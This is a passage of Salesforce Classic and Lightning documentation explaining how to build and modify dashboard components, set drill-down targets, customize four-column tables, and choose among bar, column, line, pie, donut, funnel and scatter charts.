

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create dashboards:

**•** "Run Reports" AND "Manage Dashboards"

To edit and delete dashboards you created:

**•** "Run Reports" AND "Manage Dashboards"

To edit and delete dashboards you didn't create:

**•** "Run Reports," "Manage Dashboards," AND "View All Data"

To create, edit, and delete dynamic dashboards:

- **3.** Drag a report from the Data Sources tab onto the component you just dropped on the dashboard.
	- **•** You can show a joined report that includes a chart on a dashboard. Edit the joined report dashboard component and select **Use chart as defined in the source report**.
	- If the dashboard has a filter, the data source must contain the filter field or an equivalent. If it doesn't, the filter may not work.
	- **•** Some custom forecast and lead reports aren't available for dashboards.
	- **•** For Visualforce components, the data source must be a Visualforce page.
		- Tip: Each folder can contain up to 200 data sources. To home in on the right data source quickly, try Quick Find or the **Recent**, **My**, and **All** filters.

- **4.** Click on your dashboard component.
- **5.** On the Component Data tab, choose which summary fields and groupings in the underlying report you want to display in your component.



**6.** On the Formatting tab, specify how your component shows its data.

Your formatting choices depend on the component type you choose.

- Note: For Visualforce pages and s-controls, set the Height.
- **7.** Click **OK**.
- **8.** Drag, drop and click to rearrange components on the dashboard.
	- **•** Grab components by the header bar and drag them to the right location on the dashboard.
	- Click  $\times$  for a data source to remove it from the component.
	- Click  $\boldsymbol{\times}$  for a component to remove it from the dashboard.
	- **•** Click component header, title, and footer fields to edit them.
	- **•** Change colors for picklist values displayed in dashboard components. You need the "Customize Application" permission to update picklists.
	- Optionally, for filtered dashboards, choose a different field in the Filtered By drop-down.

## <span id="page-4146-0"></span>Modify a Dashboard Component

A dashboard component is a visual representation of the data in a report. You can change where the component's data comes from, what the data looks like in the component, and what kind of component it is.

Note: "Manage Dynamic Dashboards" is available after Enhanced Analytics Folder Sharing  $\mathbf{K}$ is turned on. Enhanced Analytics Folder Sharing grants report and dashboard folders detailed access levels. If your org was created after the Summer '13 Salesforce release, you already have Enhanced Analytics Folder Sharing. If your org doesn't have Enhanced Analytics Folder Sharing enabled, refer to Turn On Enhanced Sharing for Reports and Dashboards in the Salesforce help.

Dashboard builder is a drag-and-drop interface for creating and modifying dashboards. Drag, drop and click to rearrange components on the dashboard. Hover details and drill-down are available when you view and not when you edit a dashboard.

#### 1. [Make Fields Available in a Dashboard Component](#page-4146-1)

Make more fields available for a dashboard component by adding them to the source report chart.

2. [Choose Where Users Go When Clicking a Dashboard Component](#page-4147-0)

You can edit a dashboard component so that when users click the component, they can drill down to the source report, filtered report, record detail page, or other URL.

3. [Custom Four-Column Table](#page-4147-1)

Table visuals are useful to list values of several items against some criteria. The fields you add to the source report chart are the ones available for the table columns in dashboards.

4. [Dashboard Component Types](#page-4148-0)

Dashboard components can be charts, tables, gauges, metrics, or other components that you can create with VisualForce.

5. [Chart Types](#page-4149-0)

You can show data in reports and dashboards in the form of bars, columns, lines, shapes, or other elements. Which is right depends on what the data is about and what you want to show with it.

6. [Data Settings for Dashboard Chart Components](#page-4157-0)

Choose the data you want to show on your report or dashboard chart. The chart automatically selects groupings and summary values from your report. You can override some of those choices to focus on the data you need to share.

7. [Visual Settings for Dashboard Chart Components](#page-4166-0)

Choose the type of chart that fits the data you are sharing, then apply the visual settings that will communicate the data most effectively.

#### <span id="page-4146-1"></span>SEE ALSO:

### [Add a Dashboard Filter](#page-4179-0)

Make Fields Available in a Dashboard Component

Make more fields available for a dashboard component by adding them to the source report chart.

For example, create a [combination chart](#page-4070-0) on the report using vertical columns and lines. The additional groupings in the report chart are available to use in dashboard components.

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To edit and delete dashboards you created:

**•** "Run Reports" AND "Manage Dashboards"

To edit and delete dashboards you didn't create:

**•** "Run Reports" AND "Manage Dashboards"

To create, edit, and delete dynamic dashboards:

<span id="page-4147-0"></span>Choose Where Users Go When Clicking a Dashboard Component

You can edit a dashboard component so that when users click the component, they can drill down to the source report, filtered report, record detail page, or other URL.

Edit a component and set the Drill Down to option on the Component Data tab. Choose one of these options:

- **•** Source Report—Takes the user to the full source report for the dashboard component.
- **•** Filtered Source Report—When users click individual groups, X-axis values, or legend entries, they are taken to the source report filtered by what they clicked.

For example, if you had a stacked vertical column chart of opportunities grouped by stage, with months as the X-axis, you could click an individual stage in a bar, a month on the X-axis, or a legend entry for a stage to drill down to the filtered source report. (Not available for gauges, metrics, or tables.)

- **•** Record Detail Page—When users click chart or table elements, axis values, or legend entries, they are taken to the detail page for that record. You can only choose this option for tables and charts that use a source report grouped by record name, record owner, or feed post. (Not available for gauges or metrics.)
- <span id="page-4147-1"></span>**•** Other URL—Takes the user to the URL that you specify. You can't add URLs that begin with "mailto:" or "javascript:" to dashboard components.

### Custom Four-Column Table

Table visuals are useful to list values of several items against some criteria. The fields you add to the source report chart are the ones available for the table columns in dashboards.

Tables show two columns of data by default. They can show totals and up to four columns of data if you customize. You can also personalize the table and show users' Chatter photos as long as the table doesn't have more than 20 rows.

Before you customize a table, make sure your source report is in matrix or summary format and contains a chart.

**1.** To create a four-column table, edit a table component on a dashboard and click the **Customize Table** link . Customized tables allow null values in the results. Default two-column tables do not.



**2.** Which fields you can use in the table depends on the fields you picked in the source report chart:



- **a.** The chart must contain groupings and at least one summary.
- **b.** The first grouping in the report chart becomes the first column of the table. To show a different field as the first column in the table, select the desired grouping in the report chart.
- **c.** Use a combination vertical bar or a scatter chart in the report to make more fields available for the table.

#### **Example**

You can use a table to show:

- **•** Top sales reps for the quarter with the number of opportunities each won.
- **•** Number of cases by product in the last three months.
- **•** Number of accounts by region, the total number of opportunities available, and those won.

Take a look at this customized four-column table that shows the top sales reps by region with the number and value of opportunities they won.



## <span id="page-4148-0"></span>Dashboard Component Types

Dashboard components can be charts, tables, gauges, metrics, or other components that you can create with VisualForce.





#### <span id="page-4149-0"></span>SEE ALSO:

#### [Modify a Dashboard Component](#page-4146-0)

#### Chart Types

You can show data in reports and dashboards in the form of bars, columns, lines, shapes, or other elements. Which is right depends on what the data is about and what you want to show with it.

#### 1. [Bar Charts](#page-4150-0)

A bar chart shows values as horizontal lengths, so this format can be good for comparing distance or time. Use a bar chart when you have a summary report with a single grouping, or you only want to display one grouping.

2. [Column Charts](#page-4152-0)

A column chart is very much like a bar chart, but it can be a better format for showing relative counts of things, such as leads or dollars. Use a column chart when you have a summary report with a single grouping, or you only want to display one grouping.

#### 3. [Line Charts](#page-4153-0)

Line charts are good for showing changes in the value of an item over a series of points in time, such as week to week or quarter to quarter. Use a line chart when you have one important grouping representing an ordered set of data and one value to show.

4. [Pie Charts](#page-4154-0)

Use a pie chart when you have multiple groupings and want to show the proportion of a single value for each grouping against the total.

#### 5. [Donut Charts](#page-4155-0)

Use a donut chart when you have multiple groupings and want to show not only the proportion of a single value for each grouping against the total, but also the total amount itself.

#### 6. [Funnel Charts](#page-4155-1)

Use a funnel chart when you have multiple groupings in an ordered set and want to show the proportions among them.

## 7. [Scatter Charts](#page-4155-2)

Use scatter charts to show meaningful information using one or two groups of report data plus summaries.

#### SEE ALSO:

[Scatter Charts](#page-4155-2) [Modify a Dashboard Component](#page-4146-0) [Create a Custom Report in Accessibility Mode](#page-4007-0) [Show Different Data Sets in One Chart](#page-4070-0) [Data Settings for Dashboard Chart Components](#page-4157-0) [Visual Settings for Dashboard Chart Components](#page-4166-0)

## <span id="page-4150-0"></span>**Bar Charts**

A bar chart shows values as horizontal lengths, so this format can be good for comparing distance or time. Use a bar chart when you have a summary report with a single grouping, or you only want to display one grouping.



For example, to see the amount in each sales stage in a report, select Sum of Amount as the X-axis and Stage as the Y-axis. The chart displays one bar for each stage, with the length proportional to the total opportunity amount.

The advantage of the horizontal bar charts is that the chart can be extended vertically to show numerous groupings, though the width is fixed. Depending on chart settings, you can also display Chatter photos.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### 1. [Grouped Bar Charts](#page-4150-1)

Use a grouped bar chart when you have multiple groupings, and you want to compare values within a secondary grouping, but not the totals.

2. [Stacked Bar Charts](#page-4151-0)

Use a stacked bar chart when you have multiple groupings and are interested in the proportions between values in each grouping, as well as each grouping's total.

3. [Bar Charts Stacked to 100%](#page-4151-1)

Use a bar chart stacked to 100 percent when you have multiple groupings and are interested in the proportions between values in each grouping, as well as each grouping's total.

#### <span id="page-4150-1"></span>SEE ALSO:

[Data Settings for Dashboard Bar and Column Chart Components](#page-4160-0) [Formatting Settings for Dashboard Bar Chart Components](#page-4167-0)

Grouped Bar Charts

#### Analytics Dashboards

Use a grouped bar chart when you have multiple groupings, and you want to compare values within a secondary grouping, but not the totals.



For example, to compare the amount of deals closed each month by lead source in a report, set amount as the X-axis, source as the Y-axis, and closing month as the Groupings value. The chart displays a set of bars for each source, one bar for each month. The monthly differences within a particular source are easy to compare.

You can also compare a given month across sources, but comparing the total number of leads for each source may be difficult.

<span id="page-4151-0"></span>

**Tip:** Use a stacked chart to compare totals.

#### Stacked Bar Charts

Use a stacked bar chart when you have multiple groupings and are interested in the proportions between values in each grouping, as well as each grouping's total.



For example, to compare the status of leads by campaign in a report, and also to compare the totals for each status, set record count as the X-axis, status as the Y-axis, and campaign as the Groupings value. The chart displays a single bar for each status, broken down by campaign, with each campaign shown in a different color.

<span id="page-4151-1"></span>The proportion of each campaign in each status is easy to compare, as are the totals for each status, but comparing a single campaign's contribution to different statuses, or to the total, may be difficult.

Bar Charts Stacked to 100%

Use a bar chart stacked to 100 percent when you have multiple groupings and are interested in the proportions between values in each grouping, as well as each grouping's total.



For example, to compare the status of leads by campaign in a report, and also to compare the totals for each status, set record count as the X-axis, status as the Y-axis, and campaign as the Groupings value. The chart displays a single bar for each status, broken down by campaign, with each campaign shown in a different color.

The proportion of each campaign in each status is easy to compare, as are the totals for each status, but comparing a single campaign's contribution to different statuses, or to the total, may be difficult.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

## <span id="page-4152-0"></span>**Column Charts**

A column chart is very much like a bar chart, but it can be a better format for showing relative counts of things, such as leads or dollars. Use a column chart when you have a summary report with a single grouping, or you only want to display one grouping.



For example, to see the number of leads by lead source in a report, set record count as the  $Y-axis$ and source as the X-axis. The chart displays one column for each source, with the height proportional to the total number of leads. The width of column charts is constrained by dashboard column size and report chart size. Horizontal bar charts may be better for large numbers of groupings. Column charts are good when showing values by date, since dates traditionally run along the X-axis.

#### 1. [Grouped Column Charts](#page-4152-1)

Use a grouped column chart when you have multiple groupings, and you want to compare values within a secondary grouping, but not the totals.

2. [Stacked Column Charts](#page-4152-2)

Use a stacked column chart when you have multiple groupings and you're interested in the proportions between values in each grouping, as well as each grouping's total.

3. [Stacked Bar Charts](#page-4151-0)

Use a stacked bar chart when you have multiple groupings and are interested in the proportions between values in each grouping, as well as each grouping's total.

#### <span id="page-4152-1"></span>4. [Column Chart Stacked to 100 Percent](#page-4153-1)

Use a column chart stacked to 100 percent when you have multiple groupings and are interested in the proportions between values in each grouping, as well as each grouping's total.

#### Grouped Column Charts

Use a grouped column chart when you have multiple groupings, and you want to compare values within a secondary grouping, but not the totals.



For example, to compare the number of opportunities created each month by campaign source in a report, set record count as the  $Y-axis$ , created month as the  $X-axis$ , and source as the Groupings value. The chart displays a set of bars for each month, one bar for each campaign source. The differences between sources within a particular month are easy to compare.

<span id="page-4152-2"></span>You can also compare a particular source across months, but comparing the total number of opportunities for each month may be difficult.

**Tip:** Use a stacked chart to compare totals.

Stacked Column Charts

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Analytics Dashboards

Use a stacked column chart when you have multiple groupings and you're interested in the proportions between values in each grouping, as well as each grouping's total.

For example, to compare the number of opportunities created each month by campaign source in a report, and also to compare the totals for each month, set record count as the  $Y-axis$ , created month as the X-axis, and source as the Groupings value. The chart displays a single bar for each month, broken down by source, with each source shown in a different color.

The proportion of each source in each month is easy to compare, as are the monthly totals, but comparing a single source's contribution to different months, or to the total, may be difficult.

#### Stacked Bar Charts

Use a stacked bar chart when you have multiple groupings and are interested in the proportions between values in each grouping, as well as each grouping's total.



For example, to compare the status of leads by campaign in a report, and also to compare the totals for each status, set record count as the  $X-axis$ , status as the  $Y-axis$ , and campaign as the Groupings value. The chart displays a single bar for each status, broken down by campaign, with each campaign shown in a different color.

<span id="page-4153-1"></span>The proportion of each campaign in each status is easy to compare, as are the totals for each status, but comparing a single campaign's contribution to different statuses, or to the total, may be difficult.

Column Chart Stacked to 100 Percent

Use a column chart stacked to 100 percent when you have multiple groupings and are interested in the proportions between values in each grouping, as well as each grouping's total.



<span id="page-4153-0"></span>For example, to compare the number of opportunities created each month by campaign source in a report, and also to compare the totals for each month, set record count as the  $Y-axis$ , created month as the X-axis, and source as the Groupings value. The chart displays a single bar for each month, broken down by source, with each source shown in a different color. The proportion of each source in each month is easy to compare, as are the monthly totals, but comparing a single source's contribution to different months, or to the total, may be difficult.

## **Line Charts**

Line charts are good for showing changes in the value of an item over a series of points in time, such as week to week or quarter to quarter. Use a line chart when you have one important grouping representing an ordered set of data and one value to show.



Line charts are useful for showing data over time. For example, to see the numbers of leads created each month in a report, set record count as the Y-axis and created month for the X-axis. The chart displays a line connecting the record count totals for each month. Salesforce does not plot missing (null) values.

If a missing value occurs in the middle of a data set, Salesforce displays a gap in the line.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### 1. [Grouped Line Charts](#page-4154-1)

Use a grouped line chart when you have multiple groupings—each with one important secondary grouping representing an ordered set of data—and one value to show.

#### 2. [Cumulative Line Charts](#page-4154-2)

Use a cumulative line chart when you have one important grouping representing an ordered set of data and one value to show, summed over time.

### 3. [Grouped Cumulative Line Charts](#page-4154-3)

Use a cumulative line chart when you have one important grouping representing an ordered set of data and one value to show, summed over time.Use a grouped line chart when you have multiple groupings—each with one important secondary grouping representing an ordered set of data—and one value to show.

#### <span id="page-4154-1"></span>Grouped Line Charts

Use a grouped line chart when you have multiple groupings—each with one important secondary grouping representing an ordered set of data—and one value to show.



For example, to see monthly leads by lead source in a report, set record count as the Y-axis, created month as the X-axis, and source as the Groupings value. The chart displays a line for each source, connecting that source's record count totals for each month. Each line spans the earliest to the latest month containing data. Comparing the total numbers for each month may be difficult.

<span id="page-4154-2"></span>Salesforce does not plot missing (null) values. If a missing value occurs in the middle of a data set, Salesforce displays a gap in the line.

#### Cumulative Line Charts

Use a cumulative line chart when you have one important grouping representing an ordered set of data and one value to show, summed over time.



<span id="page-4154-3"></span>For example, to see the total amount of closed opportunities by day in the current month in a report, set amount as the  $Y-axis$  and closing day as the X-axis. The chart displays one line, with the line's height representing the cumulative amount of closed opportunities up to and including that day. You can't see the amount for any single day—only the cumulative amount.

If the data set contains a missing (null) value, Salesforce continues the line using the previous value in the data set.

#### Grouped Cumulative Line Charts

Use a cumulative line chart when you have one important grouping representing an ordered set of data and one value to show, summed over time.Use a grouped line chart when you have multiple groupings—each with one important secondary grouping representing an ordered set of data—and one value to show.



<span id="page-4154-0"></span>For example, to see the total amount of closed opportunities by day for each of the last three months in a report, set amount as the Y-axis, closing day as the X-axis, and closing month as the Groupings value. The chart displays a line for each month, with the line's height representing the cumulative amount of closed opportunities up to and including that day.

#### **Pie Charts**

Use a pie chart when you have multiple groupings and want to show the proportion of a single value for each grouping against the total.



For example, to see the breakdown of your case queue by case status in a report, set record count for Values and status for Wedges. The chart displays a circle made up of wedges, each wedge representing the cases in a case status. Wedge size is proportional to the numbers of cases.

Pie charts are not ideal for comparing values that are close together or numerous small values.

<span id="page-4155-0"></span>Select Show Labels, Show Values, or Show Wedge % to include that information on the chart. (Only available with Chart Analytics 2.0.)

#### **Donut Charts**

Use a donut chart when you have multiple groupings and want to show not only the proportion of a single value for each grouping against the total, but also the total amount itself.



For example, to see the breakdown of your case queue by case status in a report, as well as the total number of cases, set record count for Values and status for Wedges. The chart displays a donut made up of wedges, each wedge representing a case status. Wedge size is proportional to the numbers of cases. The total number of cases for all statuses is shown in the middle.

<span id="page-4155-1"></span>Select Show Labels, Show Values, Show Wedge %, or Show Total to include that information on the chart.

#### **Funnel Charts**

Use a funnel chart when you have multiple groupings in an ordered set and want to show the proportions among them.



For example, to see the amount of opportunities in each stage in a report, set amount for Values and stage for Segments. Since the Opportunity: Stage field is an ordered picklist, the stages are sorted in the same order as the picklist, with each segment representing the amount for that stage. Funnel charts are useful for showing the flow of opportunities through the stages; a substantially larger segment may indicate a bottle-neck at that stage.

<span id="page-4155-2"></span>Select Show Labels, Show Values, or Show Segment % to include that information on the chart.

#### **Scatter Charts**

Use scatter charts to show meaningful information using one or two groups of report data plus summaries.

 $\mathbb{R}^d$ 

For example, to see how stage duration correlates with the number of activities for opportunities, group your report by Opportunity Name and plot the scatter chart by the grouping. Then set X-Axis on the chart to Record Count and Y-Axis to Stage Duration. The chart will show a dot for each opportunity. You can tell at a glance if the stage duration is shorter for opportunities that have more activities.

Because a scatter chart shows data grouped by summarized values, you need at least one grouping in your report. Choose a report format that allows groupings, such as, summary, matrix, or joined. You also need at least one summarized field in the report to show data on the axes of the chart. Otherwise, the chart will show record count on the axes. Scatter charts automatically show data from the source report or you can manually choose what information to display for groupings and summaries.



This is a report on closed won opportunities grouped by account and opportunity owner. A scatter chart can reveal the potential for tapping into accounts with a higher annual revenue.

